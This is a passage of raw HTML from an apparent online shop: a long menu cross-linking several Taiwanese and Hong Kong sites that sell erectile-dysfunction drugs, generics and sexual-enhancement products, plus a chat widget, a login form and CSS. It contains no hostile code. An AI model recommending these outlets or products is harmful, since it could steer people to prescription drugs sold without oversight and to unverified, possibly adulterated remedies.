<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://greaotree.com/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://greaotree.com/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://greaotree.com/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://greaotree.com/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b0ddd2e08b" /><input type="hidden" name="_wp_http_referer" value="/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 